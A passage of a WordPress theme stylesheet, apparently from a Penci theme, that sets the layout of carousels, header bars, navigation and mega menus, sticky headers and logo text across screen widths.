.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(4) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div:nth-child(3) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"] > div:nth-child(2) {
display: block;
}
}
@media only screen and (max-width: 767px) and (min-width: 481px) {
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(4) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div:nth-child(3) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"] > div:nth-child(2) {
display: block;
}
} .pc-wrapbuilder-header {
--pchb-socialw: 28px;
--pchb-m-socialw: 28px;
}
.penci_nav_row {
position: relative;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-flow: row nowrap;
flex-flow: row nowrap;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
height: 100%;
margin-left: -10px;
margin-right: -10px;
}
.pchb-boxed-layout .penci_nav_row {
margin-left: 10px;
margin-right: 10px;
}
.penci_nav_normal {
flex: 0 0 auto
}
.pcmiddle-center .penci_nav_left,
.pcmiddle-center .penci_nav_center,
.pcmiddle-center .penci_nav_right {
display: flex;
flex-direction: row;
align-items: center;
}
.pcmiddle-center .penci_nav_left,
.pcmiddle-center .penci_nav_right {
flex: 1 1 0;
}
.pcmiddle-normal .penci_nav_alignleft,
.pcmiddle-center .penci_nav_left {
justify-content: flex-start;
}
.pcmiddle-normal .penci_nav_alignright,
.pcmiddle-center .penci_nav_right {
justify-content: flex-end;
}
.pcmiddle-center .penci_nav_aligncenter,
.pcmiddle-normal .penci_nav_aligncenter {
justify-content: center;
}
.pcmiddle-normal .penci_nav_center {
flex: 1 1 0;
}
.pc-builder-menu .navigation {
background-color: transparent;
border: 0;
height: auto;
}
.penci-mobile-midbar,
.penci-desktop-sticky-mid,
.penci-desktop-midbar,
.penci-desktop-sticky-top,
.penci-mobile-bottombar,
.penci-mobile-topbar,
.penci-desktop-sticky-bottom,
.penci-desktop-topbar,
.penci-desktop-bottombar {
padding-top: 10px;
padding-bottom: 10px;
background-size: cover;
background-repeat: no-repeat;
background-attachment: scroll;
}
.penci-mobile-midbar.pc-noel,
.penci-desktop-sticky-mid.pc-noel,
.penci-desktop-midbar.pc-noel,
.penci-desktop-sticky-top.pc-noel,
.penci-mobile-bottombar.pc-noel,
.penci-mobile-topbar.pc-noel,
.penci-desktop-sticky-bottom.pc-noel,
.penci-desktop-topbar.pc-noel,
.penci-desktop-bottombar.pc-noel {
padding-top: 0;
padding-bottom: 0;
}
.penci-desktop-topbar,
.penci-desktop-midbar,
.penci-desktop-bottombar,
.penci-desktop-topblock,
.penci-desktop-bottomblock {
background-color: #fff;
}
.penci-header-trans .penci-desktop-topbar,
.penci-header-trans .penci-desktop-midbar,
.penci-header-trans .penci-desktop-bottombar,
.penci-header-trans .penci-desktop-topblock,
.penci-header-trans .penci-desktop-bottomblock {
background-color: transparent;
}
.penci_header_overlap .penci-desktop-topbar,
.penci_header_overlap .penci-desktop-midbar,
.penci_header_overlap .penci-desktop-bottombar,
.penci_header_overlap .penci-desktop-topblock,
.penci_header_overlap .penci-desktop-bottomblock {
background-color: transparent;
}
.penci-desktop-topbar.bg-transparent,
.penci-desktop-midbar.bg-transparent,
.penci-desktop-bottombar.bg-transparent,
.penci-desktop-topblock.bg-transparent,
.penci-desktop-bottomblock.bg-transparent {
background-color: transparent !important;
}
.pc-wrapbuilder-header {
margin-bottom: var(--pchd-mg);
}
.page-template-page-fullwidth .pc-wrapbuilder-header,
.elementor-template-full-width .pc-wrapbuilder-header {
margin-bottom: 0;
}
.pc-wrapbuilder-header .header-social .inner-header-social {
display: flex;
position: relative;
}
.pc-wrapbuilder-header .header-social.mobile-social .inner-header-social {
justify-content: center;
}  .navigation {
background: #fff;
height: 60px;
z-index: 9999;
width: 100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #ECECEC;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.navigation.mobile-menu {
background-color: transparent;
height: unset;
}
.wrapper-boxed.enable-boxed .navigation {
transition: height 0.3s, box-shadow 0.3s;
-webkit-transition: height 0.3s, box-shadow 0.3s;
-moz-transition: height 0.3s, box-shadow 0.3s;
}
.navigation.sticky-active {
z-index: 99999;
}
.navigation.header-layout-bottom {
box-shadow: 0px 0px 0px transparent;
-webkit-box-shadow: 0px 0px 0px transparent;
-moz-box-shadow: 0px 0px 0px transparent;
border-top: 1px solid #ECECEC;
}
.is-sticky .navigation {
box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent !important;
}
.wrapper-boxed.enable-boxed .is-sticky .navigation {
margin: 0 auto;
left: 0;
right: 0;
width: 100%;
max-width: 1230px;
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed .is-sticky .navigation {
max-width: 1430px;
}
.slicknav_menu {
display: none;
}
.navigation .container {
position: relative;
display: table;
text-align: center;
}
.navigation .container .inner-top-navigation {
display: inline-block;
vertical-align: top;
}
.navigation .menu {
float: left;
}
.navigation ul.menu > li,
.navigation .menu > ul > li {
display: inline-block;
position: relative;
float: left;
margin-right: 30px;
}
.navigation .menu > li:last-child,
.navigation .menu > ul > li:last-child {
margin-right: 0;
}
.navigation .sub-menu > li > a,
.navigation .menu > li > a {
font-family: var(--pchead-font);
font-size: 12px;
color: #313131;
text-transform: uppercase;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
font-weight: var(--pchead-wei);
text-decoration: none;
}
.navigation .menu > li > a {
line-height: 58px;
}
.navigation .sub-menu li > a > i,
.navigation .menu > li > a > i {
font-size: 13px;
margin-right: 5px;
}
.navigation ul.menu > li > a:before,
.navigation .menu > ul.sub-menu > li > a:before {
content: "";
position: absolute;
bottom: calc(50% - 12px);
transition: all 0.2s;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
left: 50%;
height: 2px;
width: 0;
background: var(--pcaccent-cl);
}
.navigation ul.menu > li > a:hover:before,
.navigation .menu > ul > li > a:hover:before,
.navigation ul.menu > li:hover > a:before,
.navigation .menu > ul > li:hover > a:before {
left: 0;
width: 100%;
}
.navigation .menu li > a:hover,
.navigation .menu li:hover > a,
.navigation .menu li.current-menu-item > a,
.navigation .menu > li.current_page_item > a,
.navigation .menu > li.current-menu-ancestor > a,
.navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.navigation ul.menu > li > a > img,
.navigation .menu > ul > li > a > img {
vertical-align: middle;
}
.navigation .button-menu-mobile {
display: none;
float: left;
text-align: center;
color: #313131;
font-size: 21px;
cursor: pointer;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
}
@media only screen and (max-width: 960px) {
.penci-hlogo-center .penci-mobile-hlogo {
float: none;
margin: 0;
position: absolute;
left: 50%;
top: 0;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
z-index: 10;
}
.penci-mobile-hlogo {
display: inline-block;
}
}
.pb-logo-sidebar-mobile {
text-align: center;
} .navigation .menu .sub-menu,
.navigation .menu .children {
visibility: hidden;
opacity: 0;
position: absolute;
left: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background: #fff;
}
.navigation ul.menu ul.sub-menu li a {
margin: 0 20px;
padding: 12px 0;
font-size: 12px;
min-width: 200px;
line-height: 1.4;
-moz-transition: color 0.3s, background-color 0.3s;
-webkit-transition: color 0.3s, background-color 0.3s;
transition: color 0.3s, background-color 0.3s;
border-bottom: 1px solid #E0E0E0;
text-align: left;
border-left: none !important;
position: relative;
overflow: hidden;
vertical-align: top;
}
.navigation ul.menu ul.sub-menu li,
.navigation ul.menu ul ul.sub-menu li {
padding-right: 0;
margin-right: 0;
float: none;
position: relative;
width: 100%;
}
.navigation .menu ul.sub-menu > li:last-child > a {
border-bottom: none;
}
.navigation .menu .sub-menu ul,
.navigation .menu .children ul {
left: 100%;
top: 0;
} .navigation .menu li.penci-mega-menu {
position: static !important;
}
#navigation .menu li.penci-block-mega.penci-megapos-center,
.navigation .menu li.penci-block-mega.penci-megapos-center,
#navigation .menu li.penci-block-mega.penci-megapos-flexible,
.navigation .menu li.penci-block-mega.penci-megapos-flexible {
position: relative !important;
}
li.penci-mega-menu > ul.sub-menu {
display: none;
}
#sidebar-nav li.penci-mega-menu .penci-content-megamenu,
.penci-menu-hbg li.penci-mega-menu .penci-content-megamenu {
display: none !important;
}
.navigation .menu li.penci-mega-menu > ul.sub-menu {
width: 100%;
padding: 0 !important;
clear: both;
display: block;
}
.navigation .penci-megamenu {
width: 100%;
display: table;
}
.navigation .penci-megamenu .penci-mega-child-categories {
width: 230px;
display: table-cell;
vertical-align: top;
background: #ffffff;
padding: 20px 0;
position: relative;
}
.navigation .penci-megamenu .penci-mega-child-categories:after {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background-color: #ECECEC;
}
.navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
font-size: 12px;
text-align: right;
line-height: 1.4em;
margin: 0;
padding: 12px 20px;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
position: relative;
}
.navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a.cat-active {
border-top-color: #ECECEC;
border-bottom-color: #ECECEC;
background: #fff;
color: var(--pcaccent-cl);
z-index: 10;
position: relative;
}
.navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background: #fff;
z-index: 1;
transition: none;
-webkit-transition: none;
-moz-transition: none;
}
.navigation .penci-megamenu .penci-content-megamenu {
display: table-cell;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 20px 10px 0 10px;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-row {
width: 100%;
display: none;
vertical-align: top;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 20%;
padding: 0 10px;
float: left;
margin-bottom: 15px;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
.penci-megamenu .penci-image-holder:before {
padding-top: 66.6667%;
} @media only screen and (min-width: 1800px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 14.2857%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 16.66666%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) and (min-width: 1500px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 16.66666%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 20%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(6n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(5n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(7),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(6),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(13),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(21),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(20),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(19),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(18),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(17),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(16) {
display: none;
}
}
@media only screen and (max-width: 1499px) and (min-width: 1170px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 20%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(5n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
}
@media only screen and (max-width: 1499px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(6),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(5),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(10),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(9),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(18),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(17),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(16),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(15),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(13) {
display: none;
}
}
@media only screen and (max-width: 1169px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 33.33333%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(4n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(5),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(4),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(10),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(9),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(8),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(7),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(15),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(13),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
}
.navigation .penci-megamenu .penci-mega-thumbnail {
display: block;
margin: 0 0 17px 0;
position: relative;
}
.navigation .penci-megamenu .penci-mega-thumbnail a {
width: 100%;
}
.navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
font-size: 10px;
background: var(--pcaccent-cl);
text-transform: uppercase;
position: absolute;
display: inline-block;
padding: 0 6px;
color: #fff;
top: 0;
left: 0;
z-index: 3;
height: 18px;
font-weight: normal;
text-align: center;
line-height: 1.4;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a {
margin: 0;
padding: 0;
min-width: 0;
border-bottom: none;
position: relative;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover {
opacity: 0.8;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail .mega-cat-name a {
font-size: inherit !important;
font-family: inherit !important;
font-weight: inherit !important;
line-height: inherit !important;
color: inherit !important;
opacity: 1;
padding: 0;
margin: 0;
text-transform: none;
letter-spacing: 0;
}
.navigation .penci-megamenu .penci-mega-thumbnail img {
width: 100%;
height: auto;
}
.navigation .penci-megamenu .post-mega-title {
text-align: center;
margin: 0;
}
.navigation .penci-megamenu .post-mega-title a {
text-align: center;
}
.navigation .penci-megamenu .penci-mega-date {
line-height: 1;
font-size: 12px;
color: #999;
text-align: center;
margin-top: 6px;
} .navigation ul.menu > li.megamenu {
position: static;
}
.navigation ul.menu > li.megamenu > ul.sub-menu {
width: 1170px;
padding: 15px 0;
display: table;
table-layout: fixed;
background: #fff;
left: 0;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li {
min-width: 200px;
max-width: 300px;
display: table-cell;
vertical-align: top;
padding: 0 5px;
margin: 0;
position: relative;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li:before {
left: 0;
content: "";
position: absolute;
top: 15px;
bottom: 15px;
width: 1px;
display: block;
background: #E0E0E0;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li:first-child:before {
content: none;
display: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > a {
margin: 0 20px;
border-bottom: 1px solid #E0E0E0;
display: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
visibility: visible;
opacity: 1;
transform: none;
-webkit-transform: none;
-moz-transform: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
position: static;
border: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li,
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li a {
display: block;
} .navigation.menu-style-2 ul.menu > li > a:before,
.navigation.menu-style-2 .menu > ul > li > a:before {
content: none;
display: none;
}
.navigation ul.menu > li.menu-item-has-children > a:after,
.navigation .menu > ul.sub-menu > li.menu-item-has-children > a:after,
.navigation ul.menu > li.penci-mega-menu > a:after,
.navigation .menu > ul.sub-menu > li.penci-mega-menu > a:after {
font-family: FontAwesome;
content: "\f107";
margin-left: 5px;
color: inherit;
font-size: 13px;
font-weight: normal;
width: auto;
display: inline-block;
vertical-align: top;
line-height: inherit;
}
.penci-fawesome-ver5 .navigation ul.menu > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 .navigation .menu > ul > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 .navigation ul.menu > li.penci-mega-menu > a:after,
.penci-fawesome-ver5 .navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: "Font Awesome 5 Free";
content: "\f107";
font-weight: 900;
}
.navigation.menu-style-2 .menu .sub-menu,
.navigation.menu-style-2 .menu .children {
border-top: 4px solid #E0E0E0;
padding: 8px 0;
}
.navigation.menu-style-2 ul.menu ul.sub-menu:before {
width: 0;
height: 4px;
top: -4px;
position: absolute;
background: var(--pcaccent-cl);
left: 0;
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1);
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-moz-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-o-transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
content: "";
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
}
.navigation.menu-style-2 ul.menu li:hover > ul.sub-menu:before,
.navigation.menu-style-2 .menu ul li:hover > ul.sub-menu:before {
width: 100%;
}
.navigation.menu-style-2 ul.menu ul.sub-menu a {
padding: 8px 0;
border: none !important;
}
.navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
padding: 0 0 15px;
margin: 0;
position: relative;
z-index: 5;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail {
position: relative;
z-index: 5;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-meta {
padding: 0 5px;
}
.navigation.menu-style-2 .penci-megamenu .post-mega-title {
line-height: 1;
}
.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before {
position: absolute;
content: '';
right: 0;
top: 0;
bottom: 0;
width: 1px;
background: #f1f1f2;
z-index: 1;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
bottom: 0;
top: auto;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories {
padding: 12px 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after {
background-color: #f1f1f2;
}
.navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
text-align: left;
line-height: 1.4em;
margin: 0;
padding: 6px 0 6px 20px;
position: relative;
border: none;
background-color: inherit;
z-index: 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {
content: "";
display: block;
position: absolute;
top: 50%;
margin-top: -.5px;
-webkit-transition: width 0.4s ease-in-out;
-o-transition: width 0.4s ease-in-out;
transition: width 0.4s ease-in-out;
border-bottom: 1px solid;
width: 0;
opacity: 0.3;
left: 20px;
z-index: 1;
box-shadow: none;
-webkit-box-shadow: none;
color: inherit;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:hover:after {
width: calc(100% + 20px);
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {
position: relative;
z-index: 2;
background-color: inherit;
padding-right: 20px;
display: inline-block;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before {
content: "";
background: #f1f1f2;
width: 24px;
display: block;
height: 1px;
margin: 4px 0 17px;
opacity: 1;
position: static;
box-shadow: none;
-webkit-box-shadow: none;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:after {
content: none;
display: none;
}
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu {
padding: 5px 0;
}
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu:before {
display: none;
content: none;
} .navigation.menu-item-padding ul.menu > li,
.navigation.menu-item-padding .menu > ul > li {
margin: 0;
}
.navigation.menu-item-padding ul.menu > li > a,
.navigation.menu-item-padding .menu > ul > li > a {
padding: 0 15px;
}
.navigation.menu-item-padding .menu > li > a:hover,
.navigation.menu-item-padding .menu > li:hover > a,
.navigation.menu-item-padding .menu > li.current-menu-item > a,
.navigation.menu-item-padding .menu > li.current_page_item > a,
.navigation.menu-item-padding .menu > li.current-menu-ancestor > a,
.navigation.menu-item-padding .menu > li.current-menu-item > a {
background-color: #ececec;
}
.navigation.menu-item-padding ul.menu > li > a:before,
.navigation.menu-item-padding .menu > ul > li > a:before {
content: none;
display: none;
}
@media only screen and (min-width: 961px) {
.is-sticky .navigation.menu-item-padding,
.is-sticky .navigation.menu-item-padding {
height: 58px;
border: none !important;
}
.navigation-sticky-wrapper:not(.is-sticky) .menu .sub-menu,
.navigation-sticky-wrapper:not(.is-sticky) .menu .children {
margin-top: -1px;
}
}
@-moz-document url-prefix() {
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu:before {
top: 0;
}
} .penci-header-image-logo,
.penci-header-text-logo {
--pchb-logo-title-size: 40px;
--pchb-logo-title-font: var(--pchead-font);
--pchb-logo-title-fw: '400';
--pchb-logo-title-fs: 'normal';
--pchb-logo-slogan-size: 14px;
--pchb-logo-slogan-font: 'inherit';
--pchb-logo-slogan-fw: '400';
--pchb-logo-slogan-fs: 'normal';
--pchb-logo-title-color: 'inherit';
--pchb-logo-slogan-color: var(--pctext-cl);
}
.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-title-size);
font-family: var(--pchb-logo-title-font);
font-weight: var(--pchb-logo-title-fw);
font-style: var(--pchb-logo-title-fs);
color: var(--pchb-logo-title-color);
line-height: 1;
}
.penci-header-image-logo .site-slogan,
.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-slogan-size);
font-family: var(--pchb-logo-slogan-font);
font-weight: var(--pchb-logo-slogan-fw);
font-style: var(--pchb-logo-slogan-fs);
color: var(--pchb-logo-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .penci_navbar_mobile .penci-header-text-logo {
--pchb-m-logo-title-size: 20px;
--pchb-m-logo-title-m-size: 20px;
--pchb-m-logo-title-font: var(--pchead-font);
--pchb-m-logo-title-fw: '400';
--pchb-m-logo-title-fs: 'normal';
--pchb-m-logo-slogan-size: 14px;
--pchb-m-logo-slogan-m-size: 14px;
--pchb-m-logo-slogan-font: 'inherit';
--pchb-m-logo-slogan-fw: '400';
--pchb-m-logo-slogan-fs: 'normal';
--pchb-m-logo-title-color: 'inherit';
--pchb-m-logo-slogan-color: 'inherit';
}
.penci_navbar_mobile .penci-header-text-logo .site-name {
font-size: var(--pchb-m-logo-title-size);
font-family: var(--pchb-m-logo-title-font);
font-weight: var(--pchb-m-logo-title-fw);
font-style: var(--pchb-m-logo-title-fs);
color: var(--pchb-m-logo-title-color);
line-height: 1;
}
.penci_navbar_mobile .site-slogan {
font-size: var(--pchb-m-logo-slogan-size);
font-family: var(--pchb-m-logo-slogan-font);
